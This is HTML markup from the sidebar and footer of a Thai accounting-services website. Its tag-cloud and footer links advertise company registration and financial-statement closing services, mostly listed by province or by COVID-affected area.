<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2916 tag-link-position-19" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/" class="tag-cloud-link tag-link-2919 tag-link-position-20" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดกระบี่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดกระบี่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/" class="tag-cloud-link tag-link-2922 tag-link-position-21" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดนครพนม (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดนครพนม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-2924 tag-link-position-22" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดน่าน (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดน่าน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/" class="tag-cloud-link tag-link-2927 tag-link-position-23" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดบึงกาฬ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดบึงกาฬ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b0%e0%b9%80%e0%b8%a2%e0%b8%b2/" class="tag-cloud-link tag-link-2930 tag-link-position-24" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพะเยา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพะเยา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b2/" class="tag-cloud-link tag-link-2933 tag-link-position-25" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพังงา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพังงา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class="tag-cloud-link tag-link-2939 tag-link-position-26" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดภูเก็ต (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดภูเก็ต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88/" class="tag-cloud-link tag-link-2936 tag-link-position-27" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดแพร่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดแพร่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%84%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ล็อคดาวน์โควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ล็อคดาวน์โควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2915 tag-link-position-29" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/" class="tag-cloud-link tag-link-2918 tag-link-position-30" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดกระบี่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดกระบี่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/" class="tag-cloud-link tag-link-2921 tag-link-position-31" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดนครพนม (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดนครพนม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-2926 tag-link-position-32" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดน่าน (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดน่าน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/" class="tag-cloud-link tag-link-2929 tag-link-position-33" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดบึงกาฬ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดบึงกาฬ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b0%e0%b9%80%e0%b8%a2%e0%b8%b2/" class="tag-cloud-link tag-link-2932 tag-link-position-34" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพะเยา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพะเยา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b2/" class="tag-cloud-link tag-link-2935 tag-link-position-35" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพังงา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพังงา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class="tag-cloud-link tag-link-2941 tag-link-position-36" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดภูเก็ต (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดภูเก็ต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88/" class="tag-cloud-link tag-link-2938 tag-link-position-37" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดแพร่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดแพร่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%9e%e0%b9%88%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b8%e0%b8%87/" class="tag-cloud-link tag-link-2906 tag-link-position-38" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท พ่นยากันยุง (143 รายการ)">รับจดทะเบียนบริษัท พ่นยากันยุง</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%9e%e0%b9%88%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%86%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%a3%e0%b8%84/" class="tag-cloud-link tag-link-2907 tag-link-position-39" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท พ่นยาฆ่าเชื้อโรค (143 รายการ)">รับจดทะเบียนบริษัท พ่นยาฆ่าเชื้อโรค</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" class="tag-cloud-link tag-link-2899 tag-link-position-40" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท สุขภาพ (143 รายการ)">รับจดทะเบียนบริษัท สุขภาพ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%81%e0%b8%ad%e0%b8%a5%e0%b8%81%e0%b8%ad%e0%b8%ae%e0%b8%ad%e0%b8%a5%e0%b9%8c/" class="tag-cloud-link tag-link-2904 tag-link-position-41" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท แอลกอฮอล์ (143 รายการ)">รับจดทะเบียนบริษัท แอลกอฮอล์</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%81%e0%b8%ad%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%8b%e0%b8%99%e0%b9%80%e0%b8%99%e0%b8%81%e0%b9%89%e0%b8%b2/" class="tag-cloud-link tag-link-2909 tag-link-position-42" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท แอสตร้าเซนเนก้า (143 รายการ)">รับจดทะเบียนบริษัท แอสตร้าเซนเนก้า</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%82%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%b2/" class="tag-cloud-link tag-link-2912 tag-link-position-43" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท โมเดอร์นา (143 รายการ)">รับจดทะเบียนบริษัท โมเดอร์นา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%84%e0%b8%9f%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c/" class="tag-cloud-link tag-link-2913 tag-link-position-44" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ไฟเซอร์ (143 รายการ)">รับจดทะเบียนบริษัท ไฟเซอร์</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4/" class="tag-cloud-link tag-link-2713 tag-link-position-45" style="font-size: 8pt;" aria-label="รับปิดงบการเงินชาวต่างชาติ (143 รายการ)">รับปิดงบการเงินชาวต่างชาติ</a></div>
</aside></div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #content -->

	
			

	
	<div id="sidebar-footer" class="footer-widgets widget-area" role="complementary">
		<div class="container">
							<div class="sidebar-column col-md-12">
					<aside id="sow-editor-4" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/รับปิดงบการเงิน-ปี2562/">รับปิดงบการเงิน ปี2562</a><br />
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/รับปิดงบการเงิน-ปี2563/">รับปิดงบการเงิน ปี2563</a><br />
<a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครสวรรค์/" title="Permalink to รับปิดงบการเงินนครสวรรค์" rel="bookmark">รับปิดงบการเงินนครสวรรค์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินยะลา/" title="Permalink to รับปิดงบการเงินยะลา" rel="bookmark">รับปิดงบการเงินยะลา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุราษฎร์ธานี/" title="Permalink to รับปิดงบการเงินสุราษฎร์ธานี" rel="bookmark">รับปิดงบการเงินสุราษฎร์ธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสงขลา/" title="Permalink to รับปิดงบการเงินสงขลา" rel="bookmark">รับปิดงบการเงินสงขลา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสตูล/" title="Permalink to รับปิดงบการเงินสตูล" rel="bookmark">รับปิดงบการเงินสตูล</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินระนอง/" title="Permalink to รับปิดงบการเงินระนอง" rel="bookmark">รับปิดงบการเงินระนอง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินภูเก็ต/" title="Permalink to รับปิดงบการเงินภูเก็ต" rel="bookmark">รับปิดงบการเงินภูเก็ต</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพัทลุง/" title="Permalink to รับปิดงบการเงินพัทลุง" rel="bookmark">รับปิดงบการเงินพัทลุง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพังงา/" title="Permalink to รับปิดงบการเงินพังงา" rel="bookmark">รับปิดงบการเงินพังงา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินปัตตานี/" title="Permalink to รับปิดงบการเงินปัตตานี" rel="bookmark">รับปิดงบการเงินปัตตานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนราธิวาส/" title="Permalink to รับปิดงบการเงินนราธิวาส" rel="bookmark">รับปิดงบการเงินนราธิวาส</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครศรีธรรมราช/" title="Permalink to รับปิดงบการเงินนครศรีธรรมราช" rel="bookmark">รับปิดงบการเงินนครศรีธรรมราช</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินตรัง/" title="Permalink to รับปิดงบการเงินตรัง" rel="bookmark">รับปิดงบการเงินตรัง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชุมพร/" title="Permalink to รับปิดงบการเงินชุมพร" rel="bookmark">รับปิดงบการเงินชุมพร</a> 